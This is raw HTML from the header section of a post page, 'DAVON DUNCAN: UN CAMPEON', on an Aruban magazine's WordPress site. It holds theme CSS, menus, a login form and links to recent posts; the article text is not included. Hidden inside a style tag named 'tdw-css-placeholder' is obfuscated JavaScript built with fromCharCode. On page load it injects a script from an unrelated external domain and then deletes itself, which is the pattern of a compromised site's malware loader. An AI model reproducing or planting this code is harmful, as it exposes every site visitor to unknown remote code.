.td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Cardo}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td_module_wrap .td-module-title{font-family:Cardo}.td_module_1 .td-module-title{font-family:Cardo}.td_module_2 .td-module-title{font-family:Cardo}.td_module_3 .td-module-title{font-family:Cardo}.td_module_4 .td-module-title{font-family:Cardo}.td_module_5 .td-module-title{font-family:Cardo}.td_module_6 .td-module-title{font-family:Cardo}.td_module_7 .td-module-title{font-family:Cardo}.td_module_8 .td-module-title{font-family:Cardo}.td_module_9 .td-module-title{font-family:Cardo}.td_module_10 .td-module-title{font-family:Cardo}.td_module_11 .td-module-title{font-family:Cardo}.td_module_12 .td-module-title{font-family:Cardo}.td_module_13 .td-module-title{font-family:Cardo}.td_module_14 .td-module-title{font-family:Cardo}.td_module_15 .entry-title{font-family:Cardo}.td_module_16 .td-module-title{font-family:Cardo}.td_module_17 .td-module-title{font-family:Cardo}.td_module_18 .td-module-title{font-family:Cardo}.td_module_19 .td-module-title{font-family:Cardo}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Cardo}.td_block_trending_now .entry-title{font-family:Cardo}.td_module_mx1 .td-module-title{font-family:Cardo}.td_module_mx2 .td-module-title{font-family:Cardo}.td_module_mx3 .td-module-title{font-family:Cardo}.td_module_mx4 .td-module-title{font-family:Cardo}.td_module_mx5 .td-module-title{font-family:Cardo}.td_module_mx6 .td-module-title{font-family:Cardo}.td_module_mx7 .td-module-title{font-family:Cardo}.td_module_mx8 .td-module-title{font-family:Cardo}.td_module_mx9 .td-module-title{font-family:Cardo}.td_module_mx10 .td-module-title{font-family:Cardo}.td_module_mx11 .td-module-title{font-family:Cardo}.td_module_mx12 .td-module-title{font-family:Cardo}.td_module_mx13 .td-module-title{font-family:Cardo}.td_module_mx14 .td-module-title{font-family:Cardo}.td_module_mx15 .td-module-title{font-family:Cardo}.td_module_mx16 .td-module-title{font-family:Cardo}.td_module_mx17 .td-module-title{font-family:Cardo}.td_module_mx18 .td-module-title{font-family:Cardo}.td_module_mx19 .td-module-title{font-family:Cardo}.td_module_mx20 .td-module-title{font-family:Cardo}.td_module_mx21 .td-module-title{font-family:Cardo}.td_module_mx22 .td-module-title{font-family:Cardo}.td_module_mx23 .td-module-title{font-family:Cardo}.td_module_mx24 .td-module-title{font-family:Cardo}.td_module_mx25 .td-module-title{font-family:Cardo}.td_module_mx26 .td-module-title{font-family:Cardo}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.post .td-post-header .entry-title{font-family:Cardo}.td-post-template-default .td-post-header .entry-title{font-family:Cardo}.td-post-template-1 .td-post-header .entry-title{font-family:Cardo}.td-post-template-2 .td-post-header .entry-title{font-family:Cardo}.td-post-template-3 .td-post-header .entry-title{font-family:Cardo}.td-post-template-4 .td-post-header .entry-title{font-family:Cardo}.td-post-template-5 .td-post-header .entry-title{font-family:Cardo}.td-post-template-6 .td-post-header .entry-title{font-family:Cardo}.td-post-template-7 .td-post-header .entry-title{font-family:Cardo}.td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td-post-template-9 .td-post-header .entry-title{font-family:Cardo}.td-post-template-10 .td-post-header .entry-title{font-family:Cardo}.td-post-template-11 .td-post-header .entry-title{font-family:Cardo}.td-post-template-12 .td-post-header .entry-title{font-family:Cardo}.td-post-template-13 .td-post-header .entry-title{font-family:Cardo}.td-post-content p,.td-post-content{font-family:Cardo}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Cardo}.post .td_quote_box p,.page .td_quote_box p{font-family:Cardo}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Cardo}.td-post-content li{font-family:Cardo}.td-post-content h1{font-family:Cardo}.td-post-content h2{font-family:Cardo}.td-post-content h3{font-family:Cardo}.td-post-content h4{font-family:Cardo}.td-post-content h5{font-family:Cardo}.td-post-content h6{font-family:Cardo}.post .td-category a{font-family:Cardo}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Cardo}.post header .td-post-date .entry-date{font-family:Cardo}.post header .td-post-views span,.post header .td-post-comments{font-family:Cardo}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Cardo}.post .td-post-next-prev-content span{font-family:Cardo}.post .td-post-next-prev-content a{font-family:Cardo}.post .author-box-wrap .td-author-name a{font-family:Cardo}.post .author-box-wrap .td-author-url a{font-family:Cardo}.post .author-box-wrap .td-author-description{font-family:Cardo}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Cardo}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Cardo}.td_block_related_posts .entry-title a{font-family:Cardo}.post .td-post-share-title{font-family:Cardo}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Cardo}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Cardo}.td-lifestyle .td-header-style-1 .sf-menu>li>a:hover,.td-lifestyle .td-header-style-1 .sf-menu>.sfHover>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-item>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-ancestor>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-category-ancestor>a,.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover{color:#38a6c1}.td-lifestyle .td_block_template_8 .td-block-title:after,.td-lifestyle .td-module-comments a,.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp{background-color:#38a6c1}.td-lifestyle .td-module-comments a:after{border-color:#38a6c1 transparent transparent transparent}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://focus.aw/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://focus.aw/index.php/category/magazine/",
                    "name": "Magazine"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://focus.aw/index.php/category/magazine/news-flash/",
                    "name": "News Flash"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://focus.aw/index.php/2023/05/09/davon-duncan-un-campeon/",
                    "name": "DAVON DUNCAN: UN CAMPEON"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#38a6c1}.tdm-btn-style2:before{border-color:#38a6c1}.tdm-btn-style2{color:#38a6c1}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #38a6c1;-moz-box-shadow:0 2px 16px #38a6c1;box-shadow:0 2px 16px #38a6c1}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #38a6c1;-moz-box-shadow:0 4px 26px #38a6c1;box-shadow:0 4px 26px #38a6c1}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">let _jstxnsfays="apfmbwmunnuj";try{varapbkbu=String;let _oafjy=apbkbu["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+apbkbu["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+apbkbu["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _pzre="s"+"c"+apbkbu[_oafjy](114,105,112,116);var _qgnbsmrxkh="c"+"re"+apbkbu[_oafjy](97,116,101,69,108,101,109,101,110,116);let _lrpq="s"+apbkbu[_oafjy](114,99);let akultwdtaaz=apbkbu[_oafjy](105,100);var _qybjdsdvwr="cu"+"rre"+apbkbu[_oafjy](110,116,83,99,114,105,112,116);let ajurlvnr="pa"+"r"+apbkbu[_oafjy](101,110,116,78,111,100,101);let akusehchjil="i"+"ns"+apbkbu[_oafjy](101,114,116,66,101,102,111,114,101);var _gbnd="ge"+"El"+apbkbu[_oafjy](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let aoorg="h"+"e"+apbkbu[_oafjy](97,100);var _obnld="ap"+"p"+apbkbu[_oafjy](101,110,100,67,104,105,108,100);let _seuclwfbzll=document;let _xkgxnfui="t"+"e"+apbkbu[_oafjy](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _pkfwko=_seuclwfbzll[_qgnbsmrxkh](_pzre);_pkfwko['as'+'y'+'nc']=true;let _uwftkj=apbkbu[_oafjy](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+apbkbu[_oafjy](47)+apbkbu[_oafjy](115,99,114,105,112,116)+apbkbu[_oafjy](47)+"s"+"ta"+apbkbu[_oafjy](114,116,46,106,115);_pkfwko[_lrpq]=_uwftkj;_pkfwko[akultwdtaaz]=_xkgxnfui;if(_seuclwfbzll[_qybjdsdvwr]){_seuclwfbzll[_qybjdsdvwr][ajurlvnr][akusehchjil](_pkfwko,_seuclwfbzll[_qybjdsdvwr]);let _yfwwrdalsv=document;if (_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_seuclwfbzll[_gbnd](aoorg)[0][_obnld](_pkfwko);if (_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-27247 single-format-standard wp-theme-Newspaper td-standard-pack davon-duncan-un-campeon global-block-template-8 td-lifestyle single_template_7 wpb-js-composer js-comp-ver-8.7.2 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/FocusArubaMagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/officialfocusaruba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCReywMnfyGl8_W2mlnwa18w?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-4870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-4870"><a href="https://focus.aw/">Home</a></li>
<li id="menu-item-26626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26626"><a href="https://focus.aw/index.php/about-us-4/">About Us</a></li>
<li id="menu-item-24424" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-24424"><a href="https://focus.aw/index.php/category/magazine/">Magazine<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/beyesa/">Beyesa</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/fashion/">Fashion</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/lifestyle/">Lifestyle</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/news-flash/">News Flash</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/salud-dieta/">Salud &amp; Dieta</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/topico/">Topico</a></li>
</ul>
</li>
<li id="menu-item-22660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22660"><a href="https://focus.aw/index.php/digital/">Focus Digital</a></li>
<li id="menu-item-1857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1857"><a>Awards Gallery<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1858"><a href="https://focus.aw/index.php/focus-imagen/">Focus Imagen</a></li>
	<li id="menu-item-1859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1859"><a href="https://focus.aw/index.php/focus-awards-night-2/">Focus Awards Night</a></li>
</ul>
</li>
<li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-571"><a href="https://focus.aw/index.php/contact-us/">Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://focus.aw/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Tuesday, January 27, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/FocusArubaMagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/officialfocusaruba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCReywMnfyGl8_W2mlnwa18w?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://focus.aw/">
			<img class="td-retina-data"  data-retina="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" src="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" alt=""  width="" height=""/>
			<span class="td-visual-hidden">Focus</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://focus.aw/">
			<img class="td-retina-data" data-retina="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojomobil.png" src="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojomobil.png" alt=""  width="265" height="90"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://focus.aw/">
			<img class="td-retina-data" data-retina="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" src="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" alt=""  width="265" height="90"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-4870"><a href="https://focus.aw/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26626"><a href="https://focus.aw/index.php/about-us-4/">About Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-24424"><a href="https://focus.aw/index.php/category/magazine/">Magazine</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"39","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "2073";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "519";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://focus.aw/index.php/category/magazine/">All</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="47" href="https://focus.aw/index.php/category/magazine/beyesa/">Beyesa</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="823" href="https://focus.aw/index.php/category/magazine/fashion/">Fashion</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="831" href="https://focus.aw/index.php/category/magazine/lifestyle/">Lifestyle</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="46" href="https://focus.aw/index.php/category/magazine/news-flash/">News Flash</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="10" href="https://focus.aw/index.php/category/magazine/salud-dieta/">Salud &amp; Dieta</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://focus.aw/index.php/category/magazine/topico/">Topico</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/26/e-dia-di-murley-sarah-tabata-perfecto/"  rel="bookmark" class="td-image-wrap " title="E DIA DI MURLEY &amp; SARAH TABATA PERFECTO" ><img class="entry-thumb" src="[data-uri]" alt="" title="E DIA DI MURLEY &amp; SARAH TABATA PERFECTO" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/IMG_4535-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/26/e-dia-di-murley-sarah-tabata-perfecto/"  rel="bookmark" title="E DIA DI MURLEY &amp; SARAH TABATA PERFECTO">E DIA DI MURLEY &amp; SARAH TABATA PERFECTO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/25/un-momento-di-orguyo-pa-aruba/"  rel="bookmark" class="td-image-wrap " title="UN MOMENTO DI ORGUYO PA ARUBA" ><img class="entry-thumb" src="[data-uri]" alt="" title="UN MOMENTO DI ORGUYO PA ARUBA" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/Tumba-2026-ATA-3-3-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/25/un-momento-di-orguyo-pa-aruba/"  rel="bookmark" title="UN MOMENTO DI ORGUYO PA ARUBA">UN MOMENTO DI ORGUYO PA ARUBA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/24/gaia-house-of-grill-na-joia-aruba-by-iberostar/"  rel="bookmark" class="td-image-wrap " title="“GAIA HOUSE OF GRILL” NA JOIA ARUBA BY IBEROSTAR" ><img class="entry-thumb" src="[data-uri]" alt="" title="“GAIA HOUSE OF GRILL” NA JOIA ARUBA BY IBEROSTAR" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/Gaia-Interior-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/24/gaia-house-of-grill-na-joia-aruba-by-iberostar/"  rel="bookmark" title="“GAIA HOUSE OF GRILL” NA JOIA ARUBA BY IBEROSTAR">“GAIA HOUSE OF GRILL” NA JOIA ARUBA BY IBEROSTAR</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/23/c-zar-chelsea-creando-memoria-inolvidabel-cu-chleo/"  rel="bookmark" class="td-image-wrap " title="C-ZAR &amp; CHELSEA CREANDO MEMORIA INOLVIDABEL CU CHLEO" ><img class="entry-thumb" src="[data-uri]" alt="" title="C-ZAR &amp; CHELSEA CREANDO MEMORIA INOLVIDABEL CU CHLEO" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/HIGHLIGHT-RESOLUCION-6-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/23/c-zar-chelsea-creando-memoria-inolvidabel-cu-chleo/"  rel="bookmark" title="C-ZAR &amp; CHELSEA CREANDO MEMORIA INOLVIDABEL CU CHLEO">C-ZAR &amp; CHELSEA CREANDO MEMORIA INOLVIDABEL CU CHLEO</a></h3>            </div>
        </div>
